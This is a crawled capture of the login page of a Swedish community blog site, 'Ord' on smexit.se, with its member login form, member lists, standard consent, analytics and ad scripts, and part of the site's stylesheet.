

--- FILE ---
content_type: text/html
request_url: https://smexit.se/ord/logga_in_pa_ord.asp
body_size: 6345
content:
<!-- INCLUDE virtual="/testasp/loginfo.asp" -->
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="sv-SE">
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/tr/html4/strict.dtd" xmlns:fb="http://www.facebook.com/2008/fbml">
<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'Ya5abRY9fq2hy', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED4VRDH52S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED4VRDH52S');
</script>
<head>
	<title>Logga in p&aring;  Ord  </title>
	<link rel="stylesheet" href="/ord/ord_v3-1.css">
	<link rel="stylesheet" href="/ord/ord-2011.css">
<!--[if IE]>
	<link rel="stylesheet" href="/ord/ord-2011-ie.css">
<![endif]-->
	
	<meta http-equiv="Description" content="">
    <script src="/ord/cufon-yui.js" type="text/javascript"></script>
    <script src="/ord/OldNews_500.font.js" type="text/javascript"></script>
    <script type="text/javascript">
    //<![CDATA[
	      Cufon.replace('.oldnewsFont', { fontFamily: 'OldNews' });
	      Cufon.replace('h1.oldnewsFont', { fontFamily: 'OldNews' });
    //]]>
    </script>

</head>
<!-- Update your html tag to include the itemscope and itemtype attributes -->
<html itemscope itemtype="http://schema.org/Blog">

<style type="text/css">
<!--
body#ind{
	background-color: #57D699;
}
-->
</style>
<!-- INCLUDE file="statistik3.asp" -->

<body id=ind>

<div id="logo">
	<div id="logobild"><a href="/ord/"><img src="/ord/img/logo-version-2011.png" class="logoimg" width="239" height="97" border="0" alt="" valign=top align="left"></a>
	</div>
	<div id=slumpord>
	
	<!-- include file="slumpord_v3.asp"-->

	</div>
</div>

<div id=meny>
	<div class="menytext">
		<a href="/ord/vad-ar-ord">vad &auml;r ord?</a> 
| <a href="/ord/o-sabina">s:info</a> 
| <a href="/ord/ordbok.asp">ordbok</a>
| <a href="/ord/prenumerera.asp">prenumerera</a>
| <a href="/ord/humor.asp">hum&ouml;r</a> 
| <a href="/ord/besokande_ord.asp">bes&ouml;kande ord</a> 
| <a href="/ord/secretspot.asp">secretspot</a> 
| <a href="/ord/sok.asp">s&ouml;k</a> 
| <a href="/ord/hjalp.asp">hj&auml;lp</a> 
| <a href="/ord/logga_in_pa_ord.asp">logga in</a>
<br>


	</div>
</div>

<div id=maincontent>



	<form action="/ord/functions/log.asp" method="post">
<div id=contenten>
	<h1>Logga in p&aring; Ord</h1><br>



	<b>Vem &auml;r du:</b><br>
<select name="id">
<option value="">-- V&auml;lj namn fr&aring;n listan --</option>

<option value="442">bellavit</option>


<option value="513">Bojtas</option>


<option value="504">cave</option>


<option value="511">Citron</option>


<option value="484">claudine</option>


<option value="290">Cocos</option>


<option value="500">Ellen</option>


<option value="287">Emma</option>


<option value="481">Fadern</option>


<option value="509">Fr�kenFr�ken</option>


<option value="474">H�xanSurtant</option>


<option value="136">hj</option>


<option value="2">Jester</option>


<option value="418">Julsaga</option>


<option value="512">lillamy</option>


<option value="321">lingula</option>


<option value="251">Malaysia</option>


<option value="419">Mini</option>


<option value="207">misan</option>


<option value="486">norrakvarken</option>


<option value="432">Pelargonia</option>


<option value="471">PetG</option>


<option value="469">PieceOfCake</option>


<option value="197">Princess</option>


<option value="114">Rabiata</option>


<option value="476">semla</option>


<option value="446">simone</option>


<option value="99">Tintomara</option>


<option value="291">Tulo</option>


</select><br>



<b>L&ouml;senord:</b><br>
<input type="password" name="psw"><br>
<b>Hur k&auml;nner du dig idag?</b><br>
<!--<input type="radio" name="online_pic" value="42" ><img src="img/onl/online42.png" width=13 height=12 border=0 alt="">

<br>-->

<!-- 			julfigurer -->
<input class="radiobuttononl" type="radio" name="online_pic" value="34" ><img src="img/onl/online34.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="33" ><img src="img/onl/online33.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="28" ><img src="img/onl/online28.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="29" ><img src="img/onl/online29.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="30" ><img src="img/onl/online30.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="31" ><img src="img/onl/online31.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="32" ><img src="img/onl/online32.png" width=13 height=12 border=0 alt="">
<br>

<!--	/julfigurer		-->

<input class="radiobuttononl" type="radio" name="online_pic" value="37" ><img src="img/onl/online37.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="38" ><img src="img/onl/online38.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="39" ><img src="img/onl/online39.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="40" ><img src="img/onl/online40.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="63"><img src="img/onl/online63.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="64"><img src="img/onl/online64.png" width=13 height=12 border=0 alt="">
<br>


<input class="radiobuttononl" type="radio" name="online_pic" value="35" ><img src="img/onl/online35.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="36" ><img src="img/onl/online36.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="19"><img src="img/onl/online19.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="46"><img src="img/onl/online46.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="45"><img src="img/onl/online45.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="69"><img src="img/onl/online69.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="43"><img src="img/onl/online43.png" width=13 height=12 border=0 alt="">

<br>

<input class="radiobuttononl" type="radio" name="online_pic" value="67"><img src="img/onl/online67.png" width=13 height=12 border=0 alt="">
<input class="radiobuttononl" type="radio" name="online_pic" value="68"><img src="img/onl/online68.png" width=13 height=12 border=0 alt="">
<input class="radiobuttononl" type="radio" name="online_pic" value="53"><img src="img/onl/online53.png" width=13 height=12 border=0 alt="Made by Kobayashi" title="Made by Kobayashi">

<input class="radiobuttononl" type="radio" name="online_pic" value="57"><img src="img/onl/online57.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="60"><img src="img/onl/online60.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="70" ><img src="img/onl/online70.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="71" ><img src="img/onl/online71.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="41"><img src="img/onl/online41.png" width=13 height=12 border=0 alt="">

<br>
<input class="radiobuttononl" type="radio" name="online_pic" value="47"><img src="img/onl/online47.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="48"><img src="img/onl/online48.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="50"><img src="img/onl/online50.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="58"><img src="img/onl/online58.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="65"><img src="img/onl/online65.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="61"><img src="img/onl/online61.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="62"><img src="img/onl/online62.png" width=13 height=12 border=0 alt="">
<br>

<input class="radiobuttononl" type="radio" name="online_pic" value="44"><img src="img/onl/online44.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="49"><img src="img/onl/online49.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="51"><img src="img/onl/online51.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="52"><img src="img/onl/online52.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="72" ><img src="img/onl/online72.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="59"><img src="img/onl/online59.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="27"><img src="img/onl/online27.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="56"><img src="img/onl/online56.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="26"><img src="img/onl/online26.png" width=13 height=12 border=0 alt="">

<br>

<input class="radiobuttononl" type="radio" name="online_pic" value="21"><img src="img/onl/online21.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="22"><img src="img/onl/online22.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="23"><img src="img/onl/online23.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="24"><img src="img/onl/online24.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="25"><img src="img/onl/online25.png" width=13 height=12 border=0 alt="">
<span class=smalltext>(: Anna S&ouml;derberg)</span>
<br>

<input class="radiobuttononl" type="radio" name="online_pic" value="20" ><img src="img/onl/online20.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="9"><img src="img/onl/online9.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="2"><img src="img/onl/online2.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="3"><img src="img/onl/online3.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="1"><img src="img/onl/online1.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="8"><img src="img/onl/online8.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="4"><img src="img/onl/online4.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="5"><img src="img/onl/online5.png" width=13 height=12 border=0 alt="">

<br>

<input class="radiobuttononl" type="radio" name="online_pic" value="10" checked><img src="img/onl/online10.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="11"><img src="img/onl/online11.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="12"><img src="img/onl/online12.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="14"><img src="img/onl/online14.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="15"><img src="img/onl/online15.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="18"><img src="img/onl/online18.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="16"><img src="img/onl/online16.png" width=13 height=12 border=0 alt="">

<input class="radiobuttononl" type="radio" name="online_pic" value="17"><img src="img/onl/online17.png" width=13 height=12 border=0 alt=""><br>

<input class="radiobuttononl" type="radio" name="online_pic" value="13"> <span class=smalltext>osynlig</span>

<br>
<br>
<input type="submit" value=" logga in " class="submitbutton">
<br>
<br>
<b>Gl&ouml;mt l&ouml;senordet?</b><br>
Kontakta Ord via buggrapport-l&auml;nken l&auml;ngst ner.
	
	
</div>
	</form>

<div id="rightcontent">
	<div id=medlemslistor>
		<div class="medlemslista medlemslista1">
<ul id=listaett>
		<li ><a href="/ord/o-jester" style="">Jester</a></li>
		<li ><a href="/ord/o-tintomara" style="">Tintomara</a></li>
		<li ><a href="/ord/o-rabiata" style="">Rabiata</a></li>
		<li ><a href="/ord/o-hj" style="">hj</a></li>
		<li ><a href="/ord/o-princess" style="">Princess</a></li>
		<li ><a href="/ord/o-misan" style="">misan</a></li>
		<li ><a href="/ord/o-emma" style="">Emma</a></li>
		<li ><a href="/ord/o-cocos" style="">Cocos</a></li>
		<li ><a href="/ord/o-tulo" style="">Tulo</a></li>
		<li ><a href="/ord/o-lingula" style="">lingula</a></li>
		<li ><a href="/ord/o-mini" style="">Mini</a></li>
		<li ><a href="/ord/o-pelargonia" style="">Pelargonia</a></li>
		<li ><a href="/ord/o-bellavit" style="">bellavit</a></li>
		<li ><a href="/ord/o-simone" style="">simone</a></li>
		<li ><a href="/ord/o-pieceofcake" style="">PieceOfCake</a></li>
		<li ><a href="/ord/o-petg" style="">PetG</a></li>
		<li ><a href="/ord/o-haxansurtant" style="">H�xanSurtant</a></li></ul>
			</div>
	
		<div class="medlemslista medlemslista2">
		<ul id=listatva>
		
		<li >
		<a href="/ord/o-semla" style="">semla</a>
		
		</li>
			
		<li >
		<a href="/ord/o-fadern" style="">Fadern</a>
		
		</li>
			
		<li >
		<a href="/ord/o-claudine" style="">claudine</a>
		
		</li>
			
		<li >
		<a href="/ord/o-norrakvarken" style="">norrakvarken</a>
		
		</li>
			
		<li >
		<a href="/ord/o-ellen" style="">Ellen</a>
		
		</li>
			
		<li >
		<a href="/ord/o-cave" style="">cave</a>
		
		</li>
			
		<li >
		<a href="/ord/o-frokenfraken" style="">Fr�kenFr�ken</a>
		
		</li>
			
		<li >
		<a href="/ord/o-citron" style="">Citron</a>
		
		</li>
			
		<li >
		<a href="/ord/o-lillamy" style="">lillamy</a>
		
		</li>
			
		<li >
		<a href="/ord/o-bojtas" style="">Bojtas</a>
		
		</li>
			
		</ul>

		</div>
	</div>

<br clear=all>
	

<div id=dagensnamn class="textmid">
<b>Dagens namn:</b> Vincent, Viktor
</div>


	
<div id="reklambox" class="textmid">
	
	<div id=reklam250>
	:: reklam ::<br>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2550310986849353"
     crossorigin="anonymous"></script>
<!-- Ord 250x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-2550310986849353"
     data-ad-slot="7809700307"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

	<br>
	<br>
	</div>

</div>

</div>
</div>

<div id="footer" class="textmid">
<script type="text/javascript">
<!--
	Cufon.now(); 
//-->
</script>

</a><a href="/ord/cookies">cookies</a>&nbsp;


<a href="https://smexit.se" target="smexit">2001 - 2026 &copy; smexit</a>&nbsp;&nbsp;
<br>
</div>

<div style="text-align:center">:: reklam ::<br>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2550310986849353"
     crossorigin="anonymous"></script>
<!-- Ord - Sidfot responsiv -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2550310986849353"
     data-ad-slot="9704454141"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>	


<br>


<script name="javascript">
<!--

function check_inlagg() {
	if (form.comment_sdes.value == "") {
		alert("Du har inte skrivit n�got!");
		return false;
	}
	else
		return true;
}

function check_submit() {
	form = document.kommentar;
	if (!check_inlagg()) return;
	form.inlaggspm.value = "ok";
	form.submit();
}


function decision(message, url){
if(confirm(message)) location.href = url;
}

function checkReciever() {
	Ctrl = document.newmail.mess_toid;
	if (Ctrl.options[document.newmail.mess_toid.selectedIndex].value == "0")
	{
		validatePrompt(Ctrl,"Nu gl�mde du v�lja mottagare!");
		return (false);
	}
	else
		return (true);
}

function checkSubject() {
	Ctrl = document.newmail.mess_rubrik;
	if (Ctrl.value == "")
	{
		validatePrompt(Ctrl,"Nu gl�mde du s�tta rubrik p� meddelandet!");
		return (false);
	}
	else
		return (true);
}

function runNewMailSubmit() {
	if (!checkReciever()) return;
	if (!checkSubject()) return;
	document.newmail.submit();  // un-comment to submit form
}

function checkOutsideSubject() {
	Ctrl = document.outsidemail.mess_rubrik;
	if (Ctrl.value == "")
	{
		validatePrompt(Ctrl,"Nu gl�mde du s�tta rubrik p� meddelandet!");
		return (false);
	}
	else
		return (true);
}

function checkOutsideName() {
	Ctrl = document.outsidemail.mess_namn;
	if (Ctrl.value == "")
	{
		validatePrompt(Ctrl,"Nu gl�mde du skriva ditt namn!");
		return (false);
	}
	else
		return (true);
}

function runNewOutsideMailSubmit() {
	if (!checkOutsideSubject()) return;
	if (!checkOutsideName()) return;
	document.outsidemail.submit();  // un-comment to submit form
}

function checkHeadline() {
	Ctrl = document.newword.rubrik;
	if (Ctrl.value == "")
	{
		validatePrompt(Ctrl,"Nu gl�mde du s�tta rubrik p� ordet!");
		return (false);
	}
	else
		return (true);
}

function runSaveWord() {
	if (!checkHeadline()) return;
	document.newword.submit();  // un-comment to submit form
}

function validatePrompt (Ctrl,PromptStr) {
	alert(PromptStr);
	Ctrl.focus();
	return;
}

//-->
</script>
<script language="JavaScript">
<!--
function chat(path){
	win = window.open(path,"chat",'toolbar=auto,directories=no,location=no,status=no,scrollbars=yes,resizable=yes,width=350,height=450');
	win = win.focus();
}

-->
</script>



<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8641121-1");
pageTracker._trackPageview();
} catch(err) {}</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cl-41MYZraQItfOAqGC_-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769103099851');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://smexit.se/ord/ord_v3-1.css
body_size: 1863
content:
body#ind{
	background-color: #33CC66;
	margin: 0;
	padding: 6 0 0 0;
}

img {
	margin:0 0 0 0;
}

a {
	color:666666;
}

#logo {
	width: 100%; /* for IE5/Win */
	voice-family: "\"}\"";
	voice-family: inherit;
	width: 100%; /* actual value */

	voice-family: "\"}\"";
	voice-family: inherit;

background-color: #DDDDDD;

margin: 0px;
padding: 0px;

left:0px;
right:0px;
top:10px;

}

#hogerspalt{
	float:right;
	vertical-align: top;
}

#vansterspalt{
	float:left;
	vertical-align: top;
	width:220px;
}

#wideinforight {
	width:435px;
}
#wideinforightorddata, #wideinforightdelamed {
	width:435px;
}
#wideinforightdelamed {
	display:inline-block;
	height:23px;
}
* html #wideinforight {
	width:447px;
}
* html #wideinforightorddata, #wideinforightdelamed {
	width:447px;
}

#thininfoleft{
	width:210px;
}
#thininfoleftorddata{
	width:190px;
}
* html #thininfoleft {
	width:220px;
}
* html #thininfoleftorddata{
	width:202px;
}

#wideinforightdelamed {
	text-align: right;
	margin:-5 0 2 0;
	padding:0 0 0 0;
}

#wideinfoleft, #wideinfoleftorddata{
	width:410px;
}
* html #wideinfoleft, #wideinfoleftorddata{
	width:422px;
}

#thininforight{
	width:200px;
}
* html #thininforight{
	width:212px;
}

.logoheight{
    height:55px;
    float:right;
    width:1px;
}

.spacethree {
	height:0px;
	min-height:0px;
	max-height:0px;
	margin-bottom:5px;
}
#logobild img { 
	position:relative;
	left:15px;
	margin: 3;
	padding: 3;
}

#main {
    clear:both;
}


.bigtableett{
	vertical-align:top;
	width:667px;
	margin:0;
	padding:0;
}
.bigtabletva{
	vertical-align:top;
	margin:0;
	padding:0;
}
.bigtabletre{
	vertical-align:top;
	margin:0;
	padding:0;
}

.imageonline {
	margin: 0 0 0 5px;
	padding: 0 0 0 0px;
}

#meny {
/*	position:relative;
	width:655px;
	z-index: 5;
	font-size:12px;
	left:15px;
	border-style:none;
	border-bottom-style:solid;
	border-width: 1px;
	word-spacing: 2px;
*/
}

#line{
	border-style:none;
	border-bottom-style:solid;
	border-width: 1px;
}

#meny a {
	color:#000000;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight:normal;
	text-decoration: none;
}

#startlista {
	position:relative;
	width:450px;
	left:210px;
	top:5px;
}
/* 
border-width: 1px;
 */


#startlista li{
	margin-bottom:50px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight:normal;
	
	text-decoration: none;
}

.ordstarttext a {
	font-size:12px;
}

.ordstarttext{
	font-size:12px;
	padding-left: 55px;
}

#startlista img{
	margin-right:3px;
	margin-bottom:3px;
	position: relative;
}


input, textarea {
	background-color:#ffffff;
	border:1px;
	border-style:solid;
	border-color:#000000;
}

input.submitbutton {
	background-color:#ffffff;
	border:2px;
	font-style:bold;
	border-style:solid;
	border-color:#000000;
}

input.radiobutton, input.radiobuttononl{
	background-color:#ffffff;
	border:0px;
	font-style:bold;
	border-style:none;
	border-color:#ffffff;
}

input.radiobuttononl{
	margin-left:5px;
}

.select {
	background-color:#ffffff;
	border:2px;
	font-style:normal;
	border-style:solid;
	border-color:#000000;
}



#botcopy { 
	width: 100%; /* for IE5/Win */
	voice-family: "\"}\"";
	voice-family: inherit;
	width: 100%; /* actual value */

	background-color: #DDDDDD;
	border-top-style: solid;
	border-top-width: 1px;
	border-bottom-style: solid;
	border-bottom-width: 1px;

	position: relative;

	text-align: right;
	margin: 0px;
	padding: 0px;
	margin-top:5px;
	margin-bottom:20px;
	
}

#botcopy a { 
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size:10px;
	text-decoration: none;
	color: #000000;
}

.botheight{
    height:25px;
    float:right;
    width:1px;
}

#pageinformation, #ordbok, #pageinformationspalt, #wideinfoleft, #wideinforight, #wideinforightorddata, #thininfoleft, #thininforight, #wideinfo, #texttabell, #thininfoleftorddata {
	margin:0 0 10 0;
	padding: 5 5 5 5;
	border-width:1px;
	border-style: solid; 
	background-color:#ffffff;
	text-decoration: none;
	color:#000000;
}

.dottedborder {
	border-style:dotted;
}

#thininfoleft {
	border:none;
}

#wideinforightord {
	margin:0 0 10 0;
	padding: 5 5 5 5;
	border-width:1px;
	border-style: solid; 
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size:11px;
	text-decoration: none;
	color:#000000;
}

td.texttabell {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size:11px;
	text-decoration: none;
	color:#000000;
}

form {
	margin:0 0 0 0;
	padding: 0 0 0 0;
}
#pageinformation {
	position:relative;
	width:450px;
	left:200px;
	top:5px;
}

#minitext, .smalltext {
	font-size:0.85em;
}

.bigtextlink, #bigtextlink a{
	font-size:13px;
	font-weight:bold;
}

#pageinformationspalt {
	position:absolute;
	width:166px;
	voice-family: "\"}\"";
	voice-family: inherit;
	width: 166px; /* actual value */

	top:127px;
	left:20px;
}

#ordbok, #wideinfo {
	position:relative;
	width:633px;
